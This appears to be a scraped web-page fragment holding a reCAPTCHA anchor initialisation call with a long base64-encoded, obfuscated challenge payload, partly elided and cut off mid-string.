      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMK4w43DrSRdwpdYwohVwqlCwrLDg2bDv3rCs09Pw6zCrsOhwpnDmXbCqsOlw7XDgHvCjRLChjfDksOLZ1jDnhLDm8OEwo/ClcKLMMK1S8KfJMODEcOPw7DCmcOYwq7Crl4tJDodQkhmasKLC8OZw6rDo8OMwpRfwqPDkFYpNcKrcTJHFcOVTkZ7w4ItwqEqCMKMdMORIMKHesO8M8K+w58pUm/DvcOMw6E/b8KTwqd1w53Cm0XCpMObw7XCk8K1w57DicO/[base64]/CoR0QUsKGGsOJQcK2w6HDskp0Ln/CksOlwrkkw6YpwrHCt8KCwpV7RUgmFsK/ZMKGwppAw55OwpwKVMKiwoNww6tYwrczw7vDrcO9JcO/UAJCw5zCp8KAGcO2Ly7Ck8O8w6nDlsKMwqQmacKJworCri3DnMKpw5/DosOcX8Oewr3CiMO4EsKmwp/[base64]/CucO9wpJiAGN6w5kHLAJfwovDq8OMN1TCgV96CsKyclpoccOIw5TDmcOswpopFMKMRGYjFsKJQsOfwogxUMKbRzPCmcKdwrTDt8OKJ8O5cy7Dm8Kmw7XCiyXDscKzw5dhw4owwpHDmsKfw4o9LD8xUsKfw54pw6/ClAMFwq44Q8Obw78YwqwQFsOUWcKUw7bDoMKWUMK2wrABw4bDkcK9Mi8ZL8K5FQLCj8O8wo9Pw55FwrAewq7DrsOFa8KXw5DCm8Kbwq0xTl7DkcKNw7DCq8KMFBJWw7DDocK0B0HCrMOXwpbDvcOpw53CksOuw40qw7/[base64]/DisOXwrwSWCjDhhwPC8OwSsOUw4UTwrrCjcKDbMO0w6HDkFXDgD/Co07CkGbDhsKkIVHDuD4yFmvCnsOEwo7DmsKHwo3CtsOnworDpglJXiplwprDsSRoaXAMDGIBasOgwprDmjQiwo3DrQtywpRDQsK4JcO2w6/CqMOhcBrDicKFI2QHwpnCisOBdBgbw7xkaMOuwr3Dm8ORwpUNw4hDw4PCkcK/C8OpOFEgH8OBwpIqwpbCkMKIQsOTwonDrBvDtMOoXMKbFcKMw4dHw63DvR5Cw6DDu8Ogw7LDpH7ChsOpcsKEB2JzFy8aeitVw71AS8KlGMOEw6XCisOnw4nDgQPDoMKqPHvCrRjCvcOTwqhtIw8swpVMw7Z6w7/[base64]/CsMKDwp5swq/[base64]/CmxTClsKCwo/[base64]/DtcKSwrPDhmBUHcOUw4gRcF47wr4Kw6QuGMK1w6QhwqpVci5/w40bZMK1woXDvsOjwrlxMMKPw6zCkcOFwqw/TAjCh8KrFsOGQjPCnBFCwpnDnQfCkTBfwqrCs8KQI8K1JA7DmsK1wrEYBMOzw4PDsy0qwrcSHcOJbMOlwqPDncKHMcOZwrJONsKYZsObCDQuwpPDowjDjAvDsS/CtmbCtydoZWscR057wrnDqsOXwr1mccKhYMKPw77Dt1nCl8KywoUWMcK/VlFcw5sJw5YHOcOcdTd6w48WC8Kva8OyUiHCoHd5WsOJJWPCshlfPsOqRMO7wpIIPsO+XMK4TMOrw4IbfiU8SQPCimTCgGjCsVBKHlPDuMKOw6nDs8OAYkvCuybCs8Ovw4/DqCTDscO+w71cQyXCtlRsNnrCjcKGRDkuw6zCkMO9DkNLEsKNRjHCgsK7XmfCqcK+w7JrcVRjFcKRH8KbAkpaH3/Cg1vCsgxNw53DqMKww7BfRT3DmAliDMOKw6bCj2PDvGHDgMKgLcOwwrAlQ8KhOSoIw5FbWsKYGkZXwpvDh0YIUWdew77DgE16wqc7wqcwRkAQfsKAw7xvw61NT8KLw74mL8KfIMK1OCLDiMOhYytiw77ChsO/[base64]/[base64]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[base64]/w7DCjUzCmMO8w4LChlxbEhTDp8O3w7BTfcOUwoJFwpTCryXDlDVQw51fwr9/wp3DiA4hw40CG8OWWBxECQfDisOeOSbCisO+w6N2wotDwq7CmMOYw51oQMOdw5dfXB3DhMKjwrU0wqUhfcOgwrRYacKPw4PCg23DoEfCh8OuwqVWW00Kw6Elb8KqZSIbwocJTcK1wqrCpz9jCcOaVMK/e8KHC8OSHgnDlR7DrcKgfMOnLkdqwppTCz/Cs8KiwpRtVMKIasO8wo3DhCTDuE3DjgpqMMK2AsOWwo3DonbCszRLVnvDrFgiwrxvwrM/wrXCtkTDicOrFxLDrsKJwrFIFsKawqjDmlTDvcKjwqcywpcCY8KbesOsI8KFOMOoFsKiKXvCiUvCg8Klw6LDpz/CshkUw64yHlTDg8KzwqHDlMOecFXDq0LDm8O3w4zCnkJlW8OvwqNLw6bCggfDhsK7w7oSwptvKELCvFd/YjnDlMKlesKgG8KMwrXDmT4wXMOvwoYxwrnCmHM7XMOowrAjwovDmsKWw64MwqkVYC4Lwpp3AiLCvMK/[base64]/CvipnwpDCgB0cNMK7bcOswoDDhFF7wrMzw4jCr8KtwoHCuxsMwoBPwrBAwqLDvjx6w60fCwIWwrYvHsOHwrvCt00Ow454CMOxwo3CisODwoPCpjZeRCVWNCrDnMK2WzjCqQZgU8KhLcOmwoNvw4fDvsOyWV5udMOdTcOsScOxwpYnwr/DpsK5NcK2IcObw7pvWmV1w5glwplLejkNL1DCqcKFamrDi8K0wrHCvQzDn8KtwrLCqUgbd0ELw4/[base64]/DoEVTwqJwUcO8XgFHw5ogwqXDlMOSwoZ8d24gw7MbXDrDscKAQy0XTUsnYBJgVRZ3wqYwwq7CrRI/w6BWw51ewocaw703w6lkwqcSw7/DpQ7ClTVjw5jDontvIx8cXFQZw4BibEEBbDTDn8KMwrrClX/[base64]/w5LChA7Do8KnM8OZw5vDi8O3w4bDuMKvw63ChBI6OX8QKsOdSSrDiADCk3MKeUIRT8OHw5bDkMKlIMOvw7YZUMKAQ8K/w6M1wqoFP8KJw7kxw53Dv1INB2UBwr/CvWvDpsKpPynCu8KuwqMVwrbCqR7DmyMxw5A6F8KWwqMDwpA5K1zCj8Ksw7Z0wqLDmQ/Cv1lpMnTDrsOBCQozwoc9wrdJUiPChDXDl8KIwqQMw5HDmWoRw4AEwqNrMFjCq8KkwpZbwqUewo4Jw4pxw6RzwrMrbwcIworCphrCqsK1wpjDuWoBHcKuw6fDuMKrNwgvEirCkMKXTwHDhMOeN8Oewq/Dvh9eQcKdwrkgJsOMwoZHU8KrJsKeGUtzwrLCi8OWwoHCiF8NwphHwrPCvRvDsMKmQ1Rwwot7w61TRR/DocOzeGjCtjdMwrxPw68EZcOzETZXwpDDssOvKMKAwpZYw7JCLBUbLGnCsVckWcOuOhbChcOsfsOZf245FcOONcOCwp/DpjDDosOqwrYww6VEJRtYw63CoDEYRsOXwpA2wo3CksOEEEoww5/DsTNhw63DoBl0Al7Ct3XDnMKwe1p0w4DDucOywr8KwqHDqmzCoGzCp3LDlCAyZyrDk8Ksw61/[base64]/ClcOCwoQ8Z1rClUrCv0TDmjgaw5oIwoTDtMK9w5rClsKzw4vConnCjcKFEGvChsOxPMKKwqgmG8OWUcOxw4Vyw7ckNAHDgQrDl2ERbcKNWzzChxPCuXQFdwBzw4UCw4Row5kIw5vDiHTDlMKfw4Ixf8KRAU/Ci0snw7zDlsKecEZWScOeSMOIXkjDj8KICgJDw4o2FsK/[base64]/A08mwqLCjsO4SyB3GT/[base64]/CkcO/wpBAWn4+wonCmMOlwoJYG8Khwr3DocKWEMKNw4rCk8KAwqjCimc4PsKEwrRfw7cUHsK0woPClcKmMy7ChcOrVCLCpsKPCDXCmcKQwqDCs1DDmEfCscOVwq14w6DDmcOWcnjDjRbCu2XDjsOZwqfDnRvDgn0JwqQYG8O4ecOSw77DtX/DhC/DvHzDsjdxQnUDwrU+wq/CnRs8bsO6NsO+w7VLID0UwpRGKiPCnXLDi8OXw7/[base64]/[base64]/woTChMKvD0UJLikEwqvDi8KFw7QdwojCuGTCgR4yXUvCh8KdbjLDm8OOWhnDhcOGcknDt2nDr8OIDH7CnCnDosOgwrReacKLDUFJwqRVwrfCocOsw5dOAVkUw6DDoMKcA8O2wpTDj8Ouw6JBwq1RHUBJPiPDncK+aUzDnMOfw4zCoFjCpg/CiMKBPMOFw6VuwqrCj1h+PEIqw5rCq03DrMKcw6TCgEAMwqhLw69DNsOkwoPDs8OHVMKMwp1lw5d3w50MQVZ6Gz3CplHDhW3DrsO7HcKKNiYRw6lQFcOxbSNbw7/[base64]/DlMKVS3LDsxISRsOmIcOeZz88w5nDvMOJwq3CuQQgXcKjw5bCosKiwrwHwo1Bwrxow7vDsMKUf8OUNMOzwqAvwo4pXMK6KW0lw5XCuyFAw7nCqDEGwoDDilPDgg0xw7fDqsOdwqxSNQvDlcOLwocjMcOfR8KMwpEUNsOuNRUlLUDCusOORcOzZ8O/cQkEDsOLPsOHZxF7bzbDusO6wodQUMOLHUwKE0RNw47ClcO2WlnDlQrDnw/Dn3jCtMK3woJpNcOTwq/DiBHDgsOPEAHCpmBHdzR9FcKvbsOgSR/DqilCw7M0CinDlsK+w5TCjMOCGD4Aw5XDk1xRUwXCjcKWwpXChcOvw67Dh8KBw7/DsMO3wrFTb2PCmcKbNl0MV8O+w4Iiw7DDgMOLw57DoVHDrMKMw6jCocOFwrEtZcK7BVrDvcKMVMKDbcOYw57DvzUPwqFJwoYmeMKmEB3DrcOLw7/ColPDlMOUw5TCtMOySDcnw4bCr8KlwqXDkGZ4w4NcaMKQw6stJMKKw5Jywr5qCFVyRnTDgBViYmFsw61Wwr/DvsKMwozDmw5/[base64]/CuXoSYsKAw4vClcK2f8OiBsOJwrglHR7DuRbDgGx/LQp9WglrI3NTwrQFw5MQwrvCssKVBMKzw7PDvXFCHEslccKLVQPDp8Opw4jDvsKhUVvCicOqCFrDhsKaRFbCozpmwqbDtGsgwpjDnhhkfTDDq8O7N3QmTw1awpHDoH5RVwlnwpgSPcOjwodWZsKTwpZEw4c1XsOZwpTCpXsbwqnDi2jCg8ONX2TDpsK/SMOjacKmwqzDr8KiE2Asw7zDjhl0BsOXwoEJbRjDhhMFw4d2PHl/w5rCqENhwoTDqcOqasKpwpDCoivDqHgmwoDDnSNrLg5TBADDgTxzK8OrXwfDisOUw5lMRT9rw65aw6REIG3ChsKfTGVmH0A1wqvCjcKvTQTDtyTDimkFF8OqcMO3w4QSwo7Cu8KAw7vCv8OxwpguH8Ouwp91GMK7w7/[base64]/w7FNT8Kgw5l6wqHCpcO+w7LDisKdwo3CsyPDtibCgXLDqcOUdMKdRcOCdMOTwpfDvcOvCFDCtV9LwoM/wo45w6/[base64]/[base64]/w4nDvMOyaVjDkxwnwpQdwpDCg1MWw486ay/Di8KZNMOXwofCgWMGwo4YCGvCpRPCvCslMsOtLQPDmQ/[base64]/chlcTMOTKCDCnzUZw7rCqcKDF8OYw7PDlSXCsU/DuHXDsl3Cs8O4wqDCpsKFwpk1w73DgUPDsMOlfVsgwqAGwovCocK3woHDmMOPw5Z/w53DsMO8dHLCs0nCrX9AJ8O9BcOSN2JYC1XDjX0SwqQAwpLDjhUEwrEKw4ZXNTnDq8OrwqvDh8OXZcOOOsO4SQ7DhX7CmGXCoMKuen7Cg8KLTxAEwp/[base64]/wo3DrzYKRDLCi33CocKDecKTHCQeMgZoL8Ouw5JWw6bCvEE5w6FtwrZ1MnJLw7INISXCnz/DuSRCw6pmw4DCrcO+WMKLDBtHwr/Cs8OSOD96wr4pw7l0YRnDosObw55Kd8O6wonDiGRdMMONwovDu1NxwodtC8OZD17CpEnCt8Oow7Bcw7fCocKEwqTCoMK9c3vDs8K/wqoxGMKZw4rCnVI3wpwLJQZ/wpkFw7rCn8O+bnNlw61uw7LCm8KcCMKOw4tPw5cJK8Kuwo4ZwrPDjRljBhlSwp4+w6rCosK6wqzCq25bwqxQw5zDvxbDkMOlwo1DSsOpHWXCjmcNWknDjMOuJcKxwpJpRGbCrwANSMO8w7PCpcKdwqvCqsKCw77Cg8OzKzDCu8KOcMKPwqvCiB1YMsOdw4DDgMO/wqvCphvCqMOoC3ZfZsOES8K/UThcT8OiPCHCgsKlCQEsw6QBWVB7woDCtMOHw4HDqsOnTjBbwqcqwrgkw4LDlhYow5ouwoXCosOJbsOxw4nDjnLDhMKwGT9MY8Kvw7PCjXg+RQ/DlGPDlS9Iw5PDuMKAeBjDsC5tCsKvwrzCr1bDlcOcw4Rhwq1FcHclFXl0w67CqcOUwpBvMjjDqRTDkMOqw7fDpy7Dt8OWGiHDjcKUNMKNUMOqw7zCphHCt8KMw4HCrSbDs8OZw4LDkMOzw6tOw6kHecOqDg3CisKZw5rCrVPCocKDw4fDoCIGesONwq/DsRnCrSPCucKcUhTDvjzCkMKKWVHDhgdsU8K9w5fDoA40K1DCm8KJw6M0dVQ0wrTDjhfDl3FIDUY2w5DCqgYYS2FEETvCvlkDw43DolTCvDHDncKww5jDg3sjwo4QYsOtw5bDpsKZwpfDhmsPw61Sw7/[base64]/DgF7DscKwV8O9Vj4QEsKcw5RSUcKuJsOlwqwIQcKWwoTDm8Kkwqc/[base64]/[base64]/Y8Kdwr5tBgdnUcKgfsKzw7bCllQVPWrDnMKYMgFgRsOwccOwJjJ9MsKswqVXw5doEXTCi28Owq/[base64]/[base64]/DvMOPwpYtw6XChDDDm8Otwq3CksKEP286wq9ew7k/HsO6BcKjw4/CvcOTwobCscOKwrkFcEfDqCdLMWZfw6d+eMKEw7pQw7J6woTDpsKPXcOHHG/CpCrDrHrCjsOPf2oww5jCi8ObdUvCowQkwrXDq8KBw5DDmAoYw6MXXWjCvcOiw4Ruwo9uw5kwwobDmCXDucOwdjnCg3kPHm7DmsO0w6rDmMKCQ31Ew7DDtMObwrxmw7M9w498OyDCoWrDmMKVwqPDk8Kew7AIw4/CnUfCv1BFw7/CgcK9VkA+woc1w4DCqEoRXMOBVcOid8ONd8OuwqTDrX3DqMOow4/DrFUcLMKMJ8O6OGLDlwNpXMKpUcO5wpnDsWIgcnbDi8K/[base64]/[base64]/wrdPWh5cw6k2wpoXwpPDujLDs1hCJ3dQwpTDixZKw6bDusOMw5zDkCsHH8Opw6MPw6vCucOQZ8OdGAbDlRTDpnHDsB0ww5hlwpLDqiNkZcOjKsO4bMOAw5VJG0JQPT/DrMOrbn8swoLDgF3CuBzDjsOffMOvw64HwopHw48Pw6jClC/CqCR2azQZaF/CtzjDkB7DmTlGE8Olw7Bqw4HDuFTCk8Kzwr/CvcOpUlrClMOew6Acw7bDksKQw64VXcKtcsOOwr7CscOQwpxJw5U/BsKrwrjDnsOdGsK7wq89CcKmwr1ZbwPDgh/DgsOIaMOxSMOQwrnDlx5ZecOYSsK3wok5w4VZw4low55uDMOkZ0rCsnFjw548HX5gLEnChMKAwrY2a8Odw4bDjcOKw6x5cT4fGsOAw7Zaw7EDORooamzCvcK+NFrDq8O6w5orFBjDrMKvwrHCiGnDiBvDp8KEW0/DggUXOGrDhMO4wp3Cg8KNOMOrKxktw6QMwrzDk8OYw4vDiQUnV0d1OU5Dw6xjwqwLwo8SRsOVw5Vvw6M1w4PCk8OZQMOFXClQHmLDnMO9wpQTSsOTwooWbMKMwqx1N8OTLcOfUcOtXcKPwrzDjn3DrMKDZ3RpXMODw556wozCsEl/fMKIwrlKYxDCmDgJARlQaTvDmcO4w4DCuX7CoMK1w6Adw58Swox1HsOzwot6w7Aew6fDkSJTJcKsw71Lw7wKwo3CgWEfNn7CusOSVncUw5HCncOrwobCknfDncKfOngyMFdwwqEbwpvCoD/CtnQywqJrCi7CvcOPNMK0JsKnwq3DssOJwqLCng3Dtks7w53DjsK1wotXYcK1HG7Ci8O4TULDmWBew65QwrYAPyHCg2dUw6LCuMKbwpsVw4J5wq7Ct2AyZcK2wqh6wqBdwqo/bifCt0TDqAVjw6DCmsKOw4/[base64]/CjMOFwqLDqRjCjsK6w6HCj0bDuzXCg8O0w5jCnMKELMOZScKnw7BcZ8KZwqkpwrPCn8KGbcKSwqTDgGAsw77Dpz9Xw4FIwqTCkTMqwoDDtsOww69aLcOpUMO/QDTCmg5UXlYoGsOEdsK8w7c1Lk/DiTfCgHXDtMOAw6DDlgpbwoHDtGzDpB7CtsKnIsOuc8KuwrDDmsOwS8Ocw7XCkcK5K8KHw55RwqQfWsKCKMKhaMOzw4AEV1nCicOVwqrDrk50UELCkcOTfcOBwpp/FMOnwoXDhMKkworCs8K2wqXCrg7ClMKhRcKQIMKfQ8O/woYODcKIwoUEw7FSw5xFVS/DtsKTQ8OSIw3DhMKAw5rCt0s/woAHIFUGw6LCgQPDo8Krw4wQwqtCGnbCpcObPsKvcmt3G8Oaw6DDjXnCgVfDrMKgd8OswrpSwojCrTZqw6ICwqjDjcO4bDMyw4ZyR8K4KcOgKXBkw6PDqsOuT314wrjCj2AmwphgCsK/wqcsw7gTw787fMO9w6JOw5pGTlU5VsOAwrQEwpjDg2dcNU3CjyQFwpTCpcOmwrVrwo/CkgZJcMOsRsK7cXgAwp8Cw6nDo8OvI8OOwqofw40He8KYw7gGWktbMMKbc8K5w67DtMOxEMOyalrDv0lVGSUPfmhWwrXCqsKkAsKMO8O8w5PDpyvColDCkRg5wqpuw6/DlnIAOTZTXsOmdhBjw43ChGDCsMKjw5RPwpPChMKqw6rCjcKRw4YiwqzCgmt/w7vCrsKlw6jCh8OUw6nCrzkHw55Gw4rDk8OowqrCjBzCi8OSw4MZJww8MGDDhEkVcjPDvjrDnSpFKMKXwqXDlDHDk1NKZcK/w6dOCMKzBwXCtcKCwrZzLMOGJzbCsMK/woHDhsOOwqrCvx/CmXUyUggPw5bDkcO7UMK/dktDAcOPw4ZZw5bCnsO/wq/DsMKmwqnDhMKxCV7DhXoRwqxHwp7Dm8ObeSHCjH5UwqopwpnDs8OOw5DDnngbwofDkiZ8wpkqK1DDpcKFw5jCosOnJjhPTUpNwqvCgcOoPgLDvAFVw6/CpXdgwqTDt8OifVfChBvCqkvCgCXCmsO3HsOTwp9EO8O4ccKqw4NLXMK6wos5QsKaw7IkSAjCicOrcsOZw5oLwqxBFMKSwrHDjcOIw4DCjMOaUjFjWH8ewo48EwrCvWtcwpvDgCV2Xl3DqcKfRBEHNk3DmMOjw59Fw6TDgWvCgG3DkyTDocOXUnx/B1IkKSheasKkw4hKAxMvfMOmdcOKNcObw5B5c1QgQgs/woXCncOsclEeNGrDkMO6w4IHw63Crg49w6obegIkFcKEwowMOsKlFH9VwoTDtsKewqA+wpkdw4EJOMOtw5TCu8ODO8OWRnBNwq/Cg8Ofw5/DoGvDrSzDvMKebcO4OCoEw6bDg8K1wowyUFlKwrXDgUvCs8KnCMKDwqRmfz7DrGbCuUJFwq9MIi45w5Ryw6DDv8KrIGvCsX/ChsOCYinCmS/Dv8O4woJ4wonDtcOPKnvDiXMcGB/DhsOowpLDoMOSwpd9V8O/[base64]/b8KGFBktwrnCihIWe3QwwrEHwo3DksOWw5rDqMO0wpvCszbDn8Kdw5Aiw682wplyLMKiw4DCmWLChlLCix18XsKkHcKxeX0/[base64]/O8OeBRXDlQ3CosKQw5TCtwgJe8OPwp/CksOaNijDlMOpwqBewrXCh8OmT8O/w7rCvcOww6bCssOzwoPCvsKWfMKPw5TDm307JUPCjsOkw5HDvMOfVhoFYsO/[base64]/[base64]/D8ODUMKHOMOdwqnCkAzCsMKrVlsWw6drAcOuO38/AsK0C8OVw47Dv8Kkw6HCtcOiLcKSc09Ew5zDlcOUw4ZYwrDCoGfCgMK7w4bDtn3CiAXCtGQqw7zCqVB1w5vCtjHDlzV+wpfDjDTDhMOGenfCu8OVwpEjXcKXMmofP8KCw796w4DDh8K9w6XCrhAFLMOMw6/[base64]/[base64]/wrJjw7jCnEJ3GsOkZV47RMO5w6bDmcOgIcODAcOWacKbw5k+OWdWwrBrIErCkBnDo8Kgw6E4w4IRwqUmEg7CqcKlVykzwo/DucKTwoY3w4vDisOiw798WSsLw4kaw63CicK8RcOOwrJqWcKxw6YVIMOHw4JMBj3CgWbCqiHCmcKacMO3w6LCjhN5w4s1w40bwrl5w5lvw7J3wr0vwpLCpQ3CjSTCnAHCgENQwqR+WMOvw4ZkMQtZNAY5w6dCwoAOwqnCrWpBScKdd8K+UcOxwr/Dg1BNS8Oqwp/CtcOhw5HCv8Kjw4DDmUJewoY0TSPCv8Kuw4ZhI8KhWVBLwqYRa8O6w47CuWQSwrzCnmbDgcKHw44XFG7CnMK+wr8aeBzDvMOxLsOzZsO+w5saw4k+BBLDkcK4J8OgIcOxE2DDsGMAw5vCtcODT0DCt0TCuipCw7PDgC4EFMOZMcOJwprCg1Y0w4/Cl0DDrjnCimDDt1/DpTbDncKzwoQIW8KlInjDsQXCuMOhQ8OjDH/Du2HCnFDDmRXCqsOZDzJtwrZ7w7HDjsKmw6vDi3zCqcOnw4nCnsOwYgvCsC3Do8KyK8Kwd8OAesKVcMKBw47DucOFwpdvelrCrQfCkMOCUMKiwqDCv8OeNXE/QcOOw41qUDs9wqxlVRDCo8OoZMOJw5onfcK7w7IYw6HDvMKNw63Do8KLwqbCucKoEV3CuQsXwrfDgSHClybChMK4WsOow4Jaf8Kzw4NXV8OHw5Zdc30Sw7hJwrHDn8KEw6zCqMODZi0FTMOJwq/[base64]/Du8OdWcKsYsK3e0Ymw5HCncK/[base64]/[base64]/PMKmBcOTw7jDnMKaPVLCsRZJXxvDiFLCknDCvMKiRMK/TF3DuyJSacK6wpTDgsKHwqY3Tn5kwpUeWzvChmw0wqdXw6pmwq3CsXzDjsOowo3DjALDgV5swrPDosKjUcO/[base64]/DpAAiaRbDqMKwS8OFwrIlUVBcw5lXI1vDpsO3w5bDmcOjNFrChSvDsnbDiMOmwpNbEiPDucKRw7low53DjnB8L8Knw41OLBzDpC1rwpnChsOvJsKhWsKdw4U/TcOPw7/DssKkw7tkacKNw6DDrgE2GcKDw6PCpGrCl8OTT2FfJMKADsK5woh+W8Kiw5kmBEFlwqoMwoQkw4fChAXDvMK7OFwOwrA3w64qwpcHwrlzAsKIFsKIR8O1wpIhw4gbwofDp21WwqJ1wrPCkC/[base64]/CtFnDvk04w6cvwr7CrE3CkjTDsHLDv8K7GcO1w4BvccKkOFTDssKCw4XDqlQtPMOKw5nDpnzCj3saOsKcMXfDg8KOLA/[base64]/Cp2tKwpkPBMKBblYQQhIoccKIw5/Dl8OTw5zCj8OCw6NZwoVQYEbDpsOZRUnClDxrw65mf8Kpw6jCl8OBw7bClsOqw4Mswo5cw6zDjsKYdMKAwoDDsA9GFTXDmsOGwpBzw5Mjw44ewrbCrgkSRzp+A0VvX8O/DcKaVsKdwp/CvcKncMOewpJgwphmw68cJh/CqDQ1UkHCoE3CtcOJw57Cnn1vcsO1w7vCmcK8ScOzw43Cjh59w6LCo0Mbw6RNLMK6FWjChldtfsOBDsKXKMKww5J1wqdPacOEw4/CicOIb3rDicOOw73CpsKhwqRRw7IBCg4rwpTCvEQINsKia8KKXMO3w7w/[base64]/CtnwJw7g9w4jCtsKwDUJTAcOkAsKBdMORwr1Tw50KdArDsHl5UMKBw4Ufwp/DqzHCtyDCqhLDuMOaw5TCtcOEdDkPXcO1w7/DhsONw5nCisOqDl7DiWTChcO/YcOcw4B/wqXCm8OGwoFYwrNucTYvw53ClsOSAcOmw5hDwpLDkVLCoS7ClcOHw4fDssOYQMK8wrICwrXCscOmwoVuwpjCuhHDohbDpGcYwrDCmG3CsyIwC8KGaMOAw7Nww7vDicO3ZsKcCwF9a8OCw5LDtsO7w7DDtMKfw4jCpsO/OsKBeAbCj1fDq8OKwrPCt8Oew63CtcKUK8OQw5kqXEUzKxrDisOVKsKKwpBrw6UYw4fDm8KQw48ywobDgcKXdMOvw5wrw4BlE8K6cTzCo23CvV1Iw7bCjsKFDwPCpRUUPELCucKIKMOzwphBw5XDjsOYCA5OAsOpNkFsY8OvEX3CoSRtw5/ChVFAwqbDjS3CqzY3wqohwpDCpsKkwrPCp1AQecKKBMKdcCJfVx7DgR7CkcKMwprDoBFTw7nDpcKJLsK9GsOZXcKjwpfCgF3DlsOFw4dKw4Brwp/CsyvCux45G8Oow7LCnsKIwow3QcOIwqbCkcOMDArDoTfDng7DuGE2WEjDh8OFwqARDFPDgF9XEgM8wo1EwqjCoRZaMMOBwqZBJ8KlSCZwwqEAOsOKwr9fwrF+Bkh4F8Oawp1Jf2jDmMK8CMKsw4YgC8Oowo4sdWbDq2HClz/DnjfDhi1qw6ohZ8O5w4IjwoYNb1nCt8O/GsKWw67Dr2rCjx1ew5bCt0vDtm3DucOjwrfDsGkWdVbCqsOGwoMnw4hZSMOMbGjCtMK4w7fDjCMiXWzDh8Onwq1qOEfDssOXwr98wqvDhsKUeydzScKEwo53wrbDiMKnecKsw4DDocKcw7R3AWZowq/DjC7ClMOAw7HCqcO+McKNwpjCki8pwoLCrVNDwp/CsVxywo0tw5rChVoYwoFgwp/Cq8ODfybDqkHCmynCkQIdw6TDqXrDuxbDgUHCpMKvw6nCslwZU8O+wp/ClRVSw7XCmTnCin7CqsK2UsOYak/[base64]/CrAxXwol+OwrDozDDlMO8wqPDkTHDlVjCv8KTw7XDnMKNw7fDiyZ1VcK2WMKFFjjDjjbDn2PDisOjYzTCr15owqJPw7zCg8KwE0h/wqQnw4jCpWDDg